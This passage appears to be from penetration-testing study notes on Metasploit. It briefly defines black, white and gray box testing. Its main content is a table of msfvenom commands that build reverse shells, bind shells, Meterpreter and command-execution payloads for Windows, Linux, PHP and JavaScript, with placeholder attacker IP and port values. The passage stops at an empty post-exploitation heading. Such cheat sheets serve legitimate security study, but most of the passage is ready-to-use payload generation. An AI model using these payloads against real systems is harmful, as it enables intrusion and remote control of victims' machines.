
1. **Black box** – No prior knowledge of the system 2. **White box** – opposite of black box, the tester has an in-depth knowledge 3. **Gray box** – somewhere in between black and white, limited information known
- Others: **Post**: These are used after an exploit is successful to gather further information from the compromised system or maintain access.
| **Example of Payload** | **Purpose** | |-----------------------------------------------------------------------------------------------------------|---------------------------------------------------------------| | `msfvenom -p windows/shell_reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f exe -o reverse_shell.exe` | Windows reverse shell that connects back to the attacker. | | `msfvenom -p linux/x86/shell_reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f elf -o reverse_shell.elf` | Linux x86 reverse shell that connects back to the attacker. | | `msfvenom -p windows/shell_bind_tcp LPORT=<target_port> -f exe -o bind_shell.exe` | Windows bind shell that listens on a port on the target. | | `msfvenom -p linux/x86/shell_bind_tcp LPORT=<target_port> -f elf -o bind_shell.elf` | Linux x86 bind shell that listens on a port on the target. | | `msfvenom -p windows/meterpreter/reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f exe -o meterpreter_reverse_shell.exe` | Windows Meterpreter payload that connects back to the attacker. | | `msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f elf -o meterpreter_reverse_shell.elf` | Linux x86 Meterpreter payload that connects back to the attacker. | | `msfvenom -p windows/meterpreter/bind_tcp LPORT=<target_port> -f exe -o meterpreter_bind_shell.exe` | Windows Meterpreter payload that listens on a port on the target. | | `msfvenom -p linux/x86/meterpreter/bind_tcp LPORT=<target_port> -f elf -o meterpreter_bind_shell.elf` | Linux x86 Meterpreter payload that listens on a port on the target. | | `msfvenom -p php/meterpreter/reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f raw -o payload.php` | PHP Meterpreter payload that connects back to the attacker. | | `msfvenom -p javascript/meterpreter/reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f js -o payload.js` | JavaScript Meterpreter payload that connects back to the attacker. | | `msfvenom -p windows/exec CMD=<command> -f exe -o exec_command.exe` | Executes a command on the target Windows system. | | `msfvenom -p linux/x86/exec CMD=<command> -f elf -o exec_command.elf` | Executes a command on the target Linux system. |
### MSF: Common Post-Exploitation Activities